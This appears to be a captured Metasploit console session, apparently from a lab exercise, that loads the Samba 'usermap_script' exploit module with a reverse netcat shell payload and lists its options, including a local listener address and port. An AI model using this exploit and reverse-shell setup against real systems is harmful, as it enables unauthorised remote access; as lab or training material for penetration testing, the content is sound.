 msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT   139              yes       The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.57.137   yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
msf6 exploit(multi/samba/usermap_script) >